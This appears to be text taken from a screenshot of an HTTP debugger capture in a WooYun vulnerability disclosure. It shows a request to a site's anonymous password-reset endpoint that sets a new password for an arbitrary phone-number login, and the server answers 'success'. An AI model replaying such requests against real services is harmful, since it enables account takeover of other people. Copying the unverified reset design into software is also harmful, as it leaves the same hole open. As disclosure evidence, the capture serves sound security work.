 Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST https://www.pzb.com/web/view/anon/new/resetPassword HTTP/1.1
Host: www.pzb.com
Connection: keep-alive
Content-Length: 50
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://www.pzb.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38
Content-Type: application/json
Referer: https://www.pzb.com/view/html/user/forgetPassword.shtml
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=B725CA0E88E4A6A6F2C8062540351F2A; uid=rBADClbxWsQw7zlOAwPlAg==; CNZZDATA125638
{"login_name":"13333333333","password":"123123qq"}
Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 22 Mar 2016 15:09:35 GMT
Content-Type: text/plain;charset=UTF-8
Content-Length: 7
Connection: keep-alive
Access-Control-Allow-Credentials: true
Access-Control-Allow-Origin: https://www.pzb.com
Vary: Origin
Access-Control-Expose-Headers: Set-Cookie
success
www.wooyun.org